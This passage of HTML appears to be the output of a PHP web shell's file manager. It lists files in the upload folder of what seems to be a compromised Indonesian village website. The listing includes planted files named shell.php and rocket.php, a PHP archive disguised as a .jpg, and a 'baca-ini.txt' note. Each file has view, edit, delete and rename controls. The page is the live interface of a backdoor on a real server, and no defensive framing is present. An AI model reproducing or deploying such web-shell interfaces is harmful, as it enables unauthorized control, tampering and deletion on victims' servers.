            <li class='flex justify-between items-center p-4 bg-white rounded-lg shadow-sm hover:bg-gray-100 transition'>
                <span class='font-medium text-gray-700'>.htaccess</span>
                <div class='flex gap-3'>
                    <a href='?view=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F.htaccess' class='text-blue-600 hover:text-blue-800 font-semibold'>Lihat</a>
                    <a href='?edit=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F.htaccess' class='text-yellow-600 hover:text-yellow-800 font-semibold'>Edit</a>
                    <form method='POST' class='inline'>
                        <input type='hidden' name='delete_file' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F.htaccess' />
                        <button type='submit' class='text-red-600 hover:text-red-800 font-semibold'>Hapus</button>
                    </form>
                    <form method='POST' class='inline flex items-center gap-1'>
                        <input type='hidden' name='rename_path' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F.htaccess' />
                        <input type='text' name='new_name' placeholder='Nama baru' class='text-sm p-1 border rounded' />
                        <button type='submit' name='rename' class='text-green-600 hover:text-green-800 font-semibold'>Rename</button>
                    </form>
                </div>
            </li>
            <li class='flex justify-between items-center p-4 bg-white rounded-lg shadow-sm hover:bg-gray-100 transition'>
                <span class='font-medium text-gray-700'>1747762059_download.jpg.phar</span>
                <div class='flex gap-3'>
                    <a href='?view=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F1747762059_download.jpg.phar' class='text-blue-600 hover:text-blue-800 font-semibold'>Lihat</a>
                    <a href='?edit=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F1747762059_download.jpg.phar' class='text-yellow-600 hover:text-yellow-800 font-semibold'>Edit</a>
                    <form method='POST' class='inline'>
                        <input type='hidden' name='delete_file' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F1747762059_download.jpg.phar' />
                        <button type='submit' class='text-red-600 hover:text-red-800 font-semibold'>Hapus</button>
                    </form>
                    <form method='POST' class='inline flex items-center gap-1'>
                        <input type='hidden' name='rename_path' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2F1747762059_download.jpg.phar' />
                        <input type='text' name='new_name' placeholder='Nama baru' class='text-sm p-1 border rounded' />
                        <button type='submit' name='rename' class='text-green-600 hover:text-green-800 font-semibold'>Rename</button>
                    </form>
                </div>
            </li>
            <li class='flex justify-between items-center p-4 bg-white rounded-lg shadow-sm hover:bg-gray-100 transition'>
                <span class='font-medium text-gray-700'>baca-ini.txt</span>
                <div class='flex gap-3'>
                    <a href='?view=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fbaca-ini.txt' class='text-blue-600 hover:text-blue-800 font-semibold'>Lihat</a>
                    <a href='?edit=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fbaca-ini.txt' class='text-yellow-600 hover:text-yellow-800 font-semibold'>Edit</a>
                    <form method='POST' class='inline'>
                        <input type='hidden' name='delete_file' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fbaca-ini.txt' />
                        <button type='submit' class='text-red-600 hover:text-red-800 font-semibold'>Hapus</button>
                    </form>
                    <form method='POST' class='inline flex items-center gap-1'>
                        <input type='hidden' name='rename_path' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fbaca-ini.txt' />
                        <input type='text' name='new_name' placeholder='Nama baru' class='text-sm p-1 border rounded' />
                        <button type='submit' name='rename' class='text-green-600 hover:text-green-800 font-semibold'>Rename</button>
                    </form>
                </div>
            </li>
            <li class='flex justify-between items-center p-4 bg-white rounded-lg shadow-sm hover:bg-gray-100 transition'>
                <span class='font-medium text-gray-700'>index.html</span>
                <div class='flex gap-3'>
                    <a href='?view=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Findex.html' class='text-blue-600 hover:text-blue-800 font-semibold'>Lihat</a>
                    <a href='?edit=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Findex.html' class='text-yellow-600 hover:text-yellow-800 font-semibold'>Edit</a>
                    <form method='POST' class='inline'>
                        <input type='hidden' name='delete_file' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Findex.html' />
                        <button type='submit' class='text-red-600 hover:text-red-800 font-semibold'>Hapus</button>
                    </form>
                    <form method='POST' class='inline flex items-center gap-1'>
                        <input type='hidden' name='rename_path' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Findex.html' />
                        <input type='text' name='new_name' placeholder='Nama baru' class='text-sm p-1 border rounded' />
                        <button type='submit' name='rename' class='text-green-600 hover:text-green-800 font-semibold'>Rename</button>
                    </form>
                </div>
            </li>
            <li class='flex justify-between items-center p-4 bg-white rounded-lg shadow-sm hover:bg-gray-100 transition'>
                <span class='font-medium text-gray-700'>rocket.php</span>
                <div class='flex gap-3'>
                    <a href='?view=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Frocket.php' class='text-blue-600 hover:text-blue-800 font-semibold'>Lihat</a>
                    <a href='?edit=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Frocket.php' class='text-yellow-600 hover:text-yellow-800 font-semibold'>Edit</a>
                    <form method='POST' class='inline'>
                        <input type='hidden' name='delete_file' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Frocket.php' />
                        <button type='submit' class='text-red-600 hover:text-red-800 font-semibold'>Hapus</button>
                    </form>
                    <form method='POST' class='inline flex items-center gap-1'>
                        <input type='hidden' name='rename_path' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Frocket.php' />
                        <input type='text' name='new_name' placeholder='Nama baru' class='text-sm p-1 border rounded' />
                        <button type='submit' name='rename' class='text-green-600 hover:text-green-800 font-semibold'>Rename</button>
                    </form>
                </div>
            </li>
            <li class='flex justify-between items-center p-4 bg-white rounded-lg shadow-sm hover:bg-gray-100 transition'>
                <span class='font-medium text-gray-700'>shell.php</span>
                <div class='flex gap-3'>
                    <a href='?view=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fshell.php' class='text-blue-600 hover:text-blue-800 font-semibold'>Lihat</a>
                    <a href='?edit=%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fshell.php' class='text-yellow-600 hover:text-yellow-800 font-semibold'>Edit</a>
                    <form method='POST' class='inline'>
                        <input type='hidden' name='delete_file' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fshell.php' />
                        <button type='submit' class='text-red-600 hover:text-red-800 font-semibold'>Hapus</button>
                    </form>
                    <form method='POST' class='inline flex items-center gap-1'>
                        <input type='hidden' name='rename_path' value='%2Fvar%2Fwww%2Fhtml%2Fv2202%2Fbendungan-kulonprogo%2Fdesa%2Fupload%2Fwidgets%2Fshell.php' />
                        <input type='text' name='new_name' placeholder='Nama baru' class='text-sm p-1 border rounded' />
                        <button type='submit' name='rename' class='text-green-600 hover:text-green-800 font-semibold'>Rename</button>
                    </form>
                </div>
            </li>    </ul>
</div>



</div>
</div>
</div>
</body>
</html>